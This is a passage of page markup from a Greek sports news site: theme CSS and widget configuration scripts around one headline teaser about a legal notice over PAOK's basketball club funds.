<style scoped>.tdi_215{vertical-align:baseline}.tdi_215 .vc_column-inner>.wpb_wrapper,.tdi_215 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_215 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td_block_wrap td_block_title tdi_216 td-pb-border-top td_block_template_13 td-fix-index"  data-td-block-uid="tdi_216" >
<style>.tdi_216 .td-block-title>a,.tdi_216 .td-block-title>span{color:#ec3535!important}.tdi_216 .td-block-subtitle{color:#515151!important}.tdi_216{margin-top:-!important;margin-bottom:0px!important;padding-bottom:0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_216{margin-top:-170px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_216{margin-top:-155px!important}}@media (max-width:767px){.tdi_216{margin-bottom:30px!important;padding-bottom:10px!important}}</style>
<style>body .tdi_216 .td-block-title a,body .tdi_216 .td-block-title span{font-family:Open Sans!important;font-size:28px!important;line-height:1!important;font-weight:700!important;letter-spacing:-1px!important}body .tdi_216 .td-block-title{text-align:left}body .tdi_216.td_block_template_4 .td-block-title>*:before{right:auto;left:10px}body .tdi_216.td_block_template_5 .td-block-title>*{border-width:0 0 0 4px}body .tdi_216.td_block_template_8 .td-block-title>*{padding-left:0;padding-right:20px}body .tdi_216.td_block_template_9 .td-block-title:after{right:auto;left:0}body .tdi_216.td_block_template_13 .td-block-subtitle{right:auto;left:-4px}body .tdi_216.td_block_template_17 .td-block-title:after{right:auto;left:15px}body .tdi_216.td_block_template_12 .td-block-title{justify-content:flex-start}@media (min-width:1019px) and (max-width:1140px){body .tdi_216 .td-block-title a,body .tdi_216 .td-block-title span{font-size:26px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_216 .td-block-title a,body .tdi_216 .td-block-title span{font-size:20px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title td-title-align"><span>Μπάλα</span><div class="td-block-subtitle"></div></h4></div></div><div class="td_block_wrap td_flex_block_2 tdi_217 td-flb-margin-left td-pb-border-top td_block_template_3 td_flex_block"  data-td-block-uid="tdi_217" >
<style>.tdi_217{margin-top:-20px!important;margin-bottom:30px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_217{margin-top:-20px!important;margin-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_217{margin-top:-16px!important;margin-bottom:16px!important}}</style>
<style>.tdi_217 .td-module-thumb{height:420px;margin-left:-0px}.tdi_217 .td_module_wrap{margin-bottom:0px}.tdi_217 .td_module_wrap:last-child{margin-bottom:0}.tdi_217.td_with_ajax_pagination .td-next-prev-wrap{align-items:flex-start;justify-content:flex-end;padding:20px 20px 0 0}.tdi_217.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_217 .td-load-more-wrap a{padding:0px;border-width:0px;border-radius:2px}.tdi_217 .page-nav .pages{padding-right:0}.tdi_217.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_217 .td-load-more-wrap a i{font-size:20px}.tdi_217 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_217.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:20px;height:calc(20px + 1px)}.tdi_217 .entry-thumb{background-position:center 50%}body .tdi_217 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_217 .td-video-play-ico{top:50%;left:50%;transform:translate(-50%,-50%)}.tdi_217 .td-post-vid-time{display:inline-block}.tdi_217 .td-post-category{padding:5px 8px;border-radius:2px;font-size:12px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;background-color:#ec3535;color:#ffffff}.tdi_217 .td-module-meta-info{top:auto;bottom:0;padding:0 15px 20px 18px}.tdi_217 .entry-title{margin:16px 0 12px 0;font-family:Open Sans!important;font-size:20px!important;line-height:1.3!important;font-weight:700!important}.tdi_217 .td-excerpt{margin:0px;display:none;color:#ffffff}.tdi_217 .td-post-category:not(.td-post-extra-category){display:none}.tdi_217 .td-author-date{display:inline}.tdi_217 .td-post-author-name{display:none}.tdi_217 .entry-review-stars{display:inline-block}.tdi_217 .td-icon-star,.tdi_217 .td-icon-star-empty,.tdi_217 .td-icon-star-half{font-size:15px}.tdi_217 .td-module-comments{display:none}.tdi_217 .td-read-more{display:none}.tdi_217 .td-module-exclusive .td-module-title a:before{display:none;padding:5px 8px;border-radius:2px;color:#ffffff;background-color:#ec3535;font-family:Work Sans!important;font-size:13px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important}.tdi_217 .td-module-exclusive:hover .td-module-title a:before{color:#ffffff;background-color:#ec3535}.tdi_217 .td-read-more a{text-transform:uppercase!important;background-color:rgba(255,255,255,0)!important}.tdi_217 .td-block-title a,.tdi_217 .td-block-title span{font-size:36px!important;line-height:1.35!important;font-style:italic!important;font-weight:700!important}.tdi_217 .td-editor-date,.tdi_217 .td-editor-date .td-post-author-name a,.tdi_217 .td-editor-date .entry-date,.tdi_217 .td-module-comments a{font-size:13px!important;line-height:1.2!important;font-weight:500!important;text-transform:capitalize!important}.tdi_217 .td-module-thumb a:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-linear-gradient(0deg,rgba(0,0,0,0.8),rgba(0,0,0,0.5) 42%,rgba(0,0,0,0) 61%,rgba(0,0,0,0));background:linear-gradient(0deg,rgba(0,0,0,0.8),rgba(0,0,0,0.5) 42%,rgba(0,0,0,0) 61%,rgba(0,0,0,0))}.tdi_217 .td-post-category:hover{background-color:#000000;color:#ffffff}.tdi_217 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #000}.tdi_217 .td_module_wrap:hover .td-module-title a{color:rgba(255,255,255,0.8)}.tdi_217 .td-post-author-name a{color:#ffffff}.tdi_217 .td-post-author-name:hover a{color:rgba(255,255,255,0.8)}.tdi_217 .td-post-date,.tdi_217 .td-post-author-name span{color:#ffffff}html:not([class*='ie']) .tdi_217 .td-module-container:hover .entry-thumb:before{opacity:0}.tdi_217 .td-read-more:hover a{background-color:rgba(255,255,255,0)!important}@media (min-width:768px){.tdi_217 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_217 .td-module-thumb{height:340px}.tdi_217 .td-module-meta-info{padding:0 10px 15px 12px}.tdi_217 .entry-title{margin:12px 0 8px 0;font-size:18px!important}.tdi_217 .td-module-exclusive .td-module-title a:before{font-size:12px!important}.tdi_217 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_217 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_217 .td-module-thumb{height:280px}.tdi_217 .td-post-category{padding:4px 6px}.tdi_217 .td-module-meta-info{padding:0 5px 15px 10px}.tdi_217 .entry-title{margin:10px 0 6px 0;font-size:16px!important}.tdi_217 .td-module-exclusive .td-module-title a:before{font-size:12px!important}.tdi_217 .td-editor-date,.tdi_217 .td-editor-date .td-post-author-name a,.tdi_217 .td-editor-date .entry-date,.tdi_217 .td-module-comments a{font-size:12px!important}.tdi_217 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_217 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_217 .td-module-thumb{height:450px}.tdi_217 .td-module-meta-info{max-width:100%;padding:0 20px 20px}.tdi_217 .entry-title{margin:12px 0 10px 0;font-size:30px!important}.tdi_217 .td-module-exclusive .td-module-title a:before{font-size:11px!important}.tdi_217 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_217 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_217 = new tdBlock();
block_tdi_217.id = "tdi_217";
block_tdi_217.atts = '{"modules_on_row":"","limit":"1","modules_category":"above","show_btn":"none","show_excerpt":"none","ajax_pagination":"","td_ajax_preloading":"","sort":"","category_id":"97","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYiLCJwaG9uZSI6IjMwIiwibGFuZHNjYXBlIjoiMTgifQ==","f_title_font_line_height":"1.3","show_cat":"none","meta_info_border_style":"","meta_padding":"eyJhbGwiOiIwIDE1cHggMjBweCAxOHB4IiwibGFuZHNjYXBlIjoiMCAxMHB4IDE1cHggMTJweCIsInBvcnRyYWl0IjoiMCA1cHggMTVweCAxMHB4IiwicGhvbmUiOiIwIDIwcHggMjBweCJ9","modules_divider":"","image_size":"td_696x0","meta_info_align":"bottom","image_floated":"","tdc_css":"[base64]","meta_info_horiz":"content-horiz-left","f_title_font_weight":"700","image_height":"eyJhbGwiOiIxMDAiLCJwb3J0cmFpdCI6IjE0MCJ9","all_modules_space":"0","art_excerpt":"0","art_title":"eyJhbGwiOiIxNnB4IDAgMTJweCAwIiwibGFuZHNjYXBlIjoiMTJweCAwIDhweCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgNnB4IDAiLCJwaG9uZSI6IjEycHggMCAxMHB4IDAifQ==","btn_bg":"rgba(255,255,255,0)","f_btn_font_transform":"uppercase","f_btn_font_weight":"","f_cat_font_transform":"uppercase","f_cat_font_weight":"600","btn_bg_hover":"rgba(255,255,255,0)","meta_width":"eyJwaG9uZSI6IjEwMCUifQ==","show_audio":"","show_com":"none","show_date":"","show_author":"eyJsYW5kc2NhcGUiOiJub25lIiwicG9ydHJhaXQiOiJub25lIiwiYWxsIjoibm9uZSJ9","mc1_el":"10","f_title_font_family":"438","f_title_font_transform":"","title_txt":"#ffffff","title_txt_hover":"rgba(255,255,255,0.8)","ex_txt":"#ffffff","cat_txt":"#ffffff","cat_bg":"#ec3535","cat_bg_hover":"#000000","author_txt":"#ffffff","modules_category_padding":"eyJhbGwiOiI1cHggOHB4IiwicG9ydHJhaXQiOiI0cHggNnB4In0=","f_cat_font_family":"","f_cat_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTIiLCJwaG9uZSI6IjEyIn0=","f_cat_font_line_height":"1","excerpt_middle":"yes","cat_txt_hover":"#ffffff","modules_gap":"0","modules_space":"0","modules_height":"eyJwb3J0cmFpdCI6IjI4MCIsImFsbCI6IjQyMCIsImxhbmRzY2FwZSI6IjM0MCIsInBob25lIjoiNDUwIn0=","image_margin":"0","color_overlay":"[base64]","mc2_el":"26","modules_category_radius":"2","excl_padd":"5px 8px","excl_radius":"2","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"#ec3535","excl_bg_h":"#ec3535","f_excl_font_transform":"uppercase","f_excl_font_weight":"600","f_excl_font_family":"653","f_excl_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMiIsInBob25lIjoiMTEifQ==","f_excl_font_line_height":"1","pag_border_width":"0","prev_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-left","next_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-right","pag_icons_size":"20","pag_border_radius":"2","pag_padding":"0","excl_show":"none","author_txt_hover":"rgba(255,255,255,0.8)","date_txt":"#ffffff","f_meta_font_family":"","f_meta_font_transform":"capitalize","f_meta_font_weight":"500","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta_font_line_height":"1.2","block_template_id":"td_block_template_3","f_header_font_size":"36","f_header_font_style":"italic","f_header_font_weight":"700","f_header_font_line_height":"1.35","block_type":"td_flex_block_2","separator":"","custom_title":"","custom_url":"","title_tag":"","mc2_tl":"","mc2_title_tag":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","block_title_over":"","block_title_space":"","image_alignment":"50","image_radius":"","image_margin_right":"","image_margin_forced":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_icon_pos":"center","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"","show_vid_t":"inline-block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","excl_margin":"","all_excl_border":"","all_excl_border_style":"solid","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_spacing":"","f_excl_":"","meta_margin":"","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_extra_cat":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","nextprev_position":"top","nextprev_split":"","nextprev":"","pag_icons_space":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","meta_bg":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_border":"","cat_border_hover":"","com_txt":"","com_icon":"","rev_txt":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_217","tdc_css_class":"tdi_217","tdc_css_class_style":"tdi_217_rand_style"}';
block_tdi_217.td_column_number = "1";
block_tdi_217.block_type = "td_flex_block_2";
block_tdi_217.post_count = "1";
block_tdi_217.found_posts = "1166";
block_tdi_217.header_color = "";
block_tdi_217.ajax_pagination_infinite_stop = "";
block_tdi_217.max_num_pages = "1166";
tdBlocksArray.push(block_tdi_217);
</script><div class="td-block-title-over"><div class="td-block-title-wrap"></div></div><div class="td-block-inner-pagination"><div id=tdi_217 class="td_block_inner td-mc2-wrap">
        <div class="td_module_flex_2 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container">
                <div class="td-module-thumb"><a href="https://periodista.gr/%cf%84%ce%ad%ce%bb%ce%bf%cf%82-%cf%87%cf%81%cf%8c%ce%bd%ce%bf%cf%85-%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf%ce%bd-%ce%bc%cf%85%cf%83%cf%84%ce%b1%ce%ba%ce%af%ce%b4%ce%b7-%ce%b5%ce%be%cf%8e%ce%b4%ce%b9%ce%ba/" rel="bookmark" class="td-image-wrap " title="Τέλος χρόνου για τον Μυστακίδη: Εξώδικο Χατζόπουλου για τα 4 εκατ. ευρώ της ΚΑΕ ΠΑΟΚ"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://periodista.gr/wp-content/uploads/2025/12/Teli.Mystakidi-696x464.jpg"  ></span></a></div>                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%cf%84%ce%ad%ce%bb%ce%bf%cf%82-%cf%87%cf%81%cf%8c%ce%bd%ce%bf%cf%85-%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf%ce%bd-%ce%bc%cf%85%cf%83%cf%84%ce%b1%ce%ba%ce%af%ce%b4%ce%b7-%ce%b5%ce%be%cf%8e%ce%b4%ce%b9%ce%ba/" rel="bookmark" title="Τέλος χρόνου για τον Μυστακίδη: Εξώδικο Χατζόπουλου για τα 4 εκατ. ευρώ της ΚΑΕ ΠΑΟΚ">Τέλος χρόνου για τον Μυστακίδη: Εξώδικο Χατζόπουλου για τα 4 εκατ. ευρώ της ΚΑΕ ΠΑΟΚ</a></h3>
                    
                                            <div class="td-editor-date">
                                                                                    
                                                            <span class="td-author-date">
                                    <span class="td-post-author-name"><a href="https://periodista.gr/author/dmpekiaris/">dmpekiaris</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T13:17:24+02:00" >17/01/2026 13:17</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div><div class="td_block_wrap td_flex_block_1 tdi_218 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_218" >
<style>.tdi_218{margin-bottom:0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_218{margin-top:-5px!important}}</style>
<style>.tdi_218 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_218 .td-image-container{display:none}body .tdi_218 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_218 .td-module-meta-info{padding:0px;border-color:#eaeaea}.tdi_218 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:6px;margin-bottom:6px}.tdi_218 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_218 .td-module-container:before{bottom:-6px;border-color:#eaeaea}.tdi_218 .td-module-container{padding:0 0 15px;border-width:0 0 1px 0;border-style:solid;border-color:#000;border-color:#eaeaea!important}.tdi_218 .td-post-vid-time{display:block}.tdi_218 .td-post-category{margin:0 5px 0 0;padding:2px 0;background-color:rgba(255,255,255,0);color:#ec3535;border-width:0px;border-style:solid;border-color:#aaa;font-size:12px!important;line-height:1!important;font-weight:800!important;text-transform:uppercase!important;letter-spacing:-0.5px!important}.tdi_218 .td-post-category:not(.td-post-extra-category){display:none}.tdi_218 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_218 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_218 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_218 .td-read-more{display:none}.tdi_218 .td-author-date{display:inline}.tdi_218 .td-post-author-name{display:none}.tdi_218 .entry-review-stars{display:none}.tdi_218 .td-icon-star,.tdi_218 .td-icon-star-empty,.tdi_218 .td-icon-star-half{font-size:15px}.tdi_218 .td-module-comments{display:none}.tdi_218 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_218 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_218 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#000000}.tdi_218 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_218 .td_module_wrap:hover .td-module-title a{color:#f43f3f!important}.tdi_218 .td-post-date,.tdi_218 .td-post-author-name span{color:#000000}.tdi_218.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_218 .td-load-more-wrap a{color:#000000;background-color:rgba(255,255,255,0);border-width:0px}.tdi_218 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_218 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_218.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_218.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_218.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_218 .td-load-more-wrap a:hover{color:#ec3535;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_218 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_218 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_218.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_218.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#ec3535}.tdi_218 .td-module-exclusive .td-module-title a:before{display:inline-block;margin:-4px 5px 0 0;padding:3px 5px;border-radius:2px;color:#ffffff;background-color:#ec3535;font-family:Work Sans!important;font-size:12px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:-0.5px!important}.tdi_218 .td-module-exclusive:hover .td-module-title a:before{color:#ffffff;background-color:#ec3535}.tdi_218 .entry-title{margin:0 0 10px;font-family:Open Sans!important;font-size:14px!important;line-height:1.4!important;font-weight:700!important}.tdi_218.td_with_ajax_pagination .td-next-prev-wrap,.tdi_218 .td-load-more-wrap{margin-top:15px}.tdi_218.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_218 .td-load-more-wrap a i{font-size:22px}.tdi_218 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_218.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:22px;height:calc(22px + 1px)}.tdi_218 .td-editor-date,.tdi_218 .td-editor-date .td-post-author-name a,.tdi_218 .td-editor-date .entry-date,.tdi_218 .td-module-comments a{font-size:12px!important;line-height:1!important;font-weight:500!important;letter-spacing:-0.5px!important}html:not([class*='ie']) .tdi_218 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_218 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_218 .td-image-container{display:none}.tdi_218 .td_module_wrap{padding-bottom:3px;margin-bottom:3px;padding-bottom:3px!important;margin-bottom:3px!important}.tdi_218 .td-module-container:before{bottom:-3px}.tdi_218 .td-module-container{padding:0 0 10px}.tdi_218 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_218 .td_module_wrap .td-module-container:before{display:block!important}.tdi_218 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_218 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_218 .td-module-exclusive .td-module-title a:before{font-size:11px!important}.tdi_218 .entry-title{margin:0 0 6px;font-size:13px!important;line-height:1.3!important}.tdi_218.td_with_ajax_pagination .td-next-prev-wrap,.tdi_218 .td-load-more-wrap{margin-top:10px}.tdi_218.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_218 .td-load-more-wrap a i{font-size:20px}.tdi_218 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_218.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:20px;height:calc(20px + 1px)}.tdi_218 .td-post-category{font-size:11px!important}.tdi_218 .td-editor-date,.tdi_218 .td-editor-date .td-post-author-name a,.tdi_218 .td-editor-date .entry-date,.tdi_218 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_218 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_218 .td-image-container{display:none}.tdi_218 .td_module_wrap{padding-bottom:2.5px;margin-bottom:2.5px;padding-bottom:2.5px!important;margin-bottom:2.5px!important}.tdi_218 .td-module-container:before{bottom:-2.5px}.tdi_218 .td-module-container{padding:0 0 8px}.tdi_218 .td-post-category{margin:0px;padding:0px}.tdi_218 .td-author-date{display:none}.tdi_218 .td-post-date,.tdi_218 .td-post-author-name span{display:none}.tdi_218 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_218 .td_module_wrap .td-module-container:before{display:block!important}.tdi_218 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_218 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_218 .td-module-exclusive .td-module-title a:before{font-size:11px!important}.tdi_218 .entry-title{margin:0px;font-size:12px!important}.tdi_218.td_with_ajax_pagination .td-next-prev-wrap,.tdi_218 .td-load-more-wrap{margin-top:5px}.tdi_218.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_218 .td-load-more-wrap a i{font-size:18px}.tdi_218 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_218.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:18px;height:calc(18px + 1px)}.tdi_218 .td-editor-date,.tdi_218 .td-editor-date .td-post-author-name a,.tdi_218 .td-editor-date .entry-date,.tdi_218 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_218 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_218 .td-image-wrap{padding-bottom:110%}.tdi_218 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_218 .td-image-container,.ie11 .tdi_218 .td-image-container{flex:0 0 auto}.tdi_218 .td_module_wrap{padding-bottom:6px;margin-bottom:6px;padding-bottom:6px!important;margin-bottom:6px!important}.tdi_218 .td-module-container:before{bottom:-6px}.tdi_218 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_218 .td_module_wrap .td-module-container:before{display:block!important}.tdi_218 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_218 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_218 .td-module-exclusive .td-module-title a:before{font-size:11px!important}@media (min-width:768px){.tdi_218 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_218 = new tdBlock();
block_tdi_218.id = "tdi_218";
block_tdi_218.atts = '{"modules_on_row":"","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","meta_padding":"0","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJsYW5kc2NhcGUiOiIxLjMifQ==","f_title_font_weight":"700","all_modules_space":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjYiLCJwb3J0cmFpdCI6IjUifQ==","category_id":"97","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"438","mc1_el":"10","title_txt_hover":"#f43f3f","title_txt":"#000000","art_title":"eyJhbGwiOiIwIDAgMTBweCIsInBvcnRyYWl0IjoiMCIsImxhbmRzY2FwZSI6IjAgMCA2cHgifQ==","modules_border_size":"0 0 1px 